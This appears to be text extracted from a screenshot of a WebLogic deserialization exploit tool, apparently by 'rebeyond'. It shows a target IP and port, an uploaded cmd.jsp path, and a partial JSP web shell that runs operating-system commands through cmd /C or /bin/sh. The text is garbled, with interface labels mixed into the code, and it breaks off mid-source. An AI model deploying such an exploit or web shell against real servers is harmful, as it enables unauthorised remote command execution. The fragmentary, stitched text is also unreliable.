 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 123.232.112.2 Port: 82 DisConn
FilePath: Upload
CMD: at /opt/20140731/ShanDongCy/zlj1/cmd.jsp Execute
Result:
<%@ page language="java" contentType="text/html;charset=gbk"%>
<%@ page import="java.io.*;"%>
<%!
private static final String CMD_FILENAME = "cmd.jsp";
/** Command of the shell interpreter and the parameter to run a programm **/
private static final String[] COMMAND_INTERPRETER = {"cmd", "/C"}; // Dos,Windows
//private static final String[] COMMAND_INTERPRETER = {"/bin/sh","-c"}; // Unix
/** Max time in ms a process is allowed to run, before it will be terminated **/
private static final long MAX_PROCESS_RUNNING_TIME = 30 * 1000; //30 seconds
/** Converts some important chars (int) to the corresponding html string **/
static String conv2Html(int i) {
if (i == '&') return "&amp;";
else if (i == '<') return "&lt;";
else if (i == '>') return "&gt;";
else if (i == '"') return "&quot;";
else return "" + (char) i;
}
/** Converts a normal string to a html conform string **/
static String conv2Html(String st) {
StringBuffer buf = new StringBuffer();
for (int i = 0; i < st.length(); i++) {
buf.append(conv2Html(st.charAt(i)));
}
return buf.toString();
}
Connected!
www.wooyun.org
C:\
F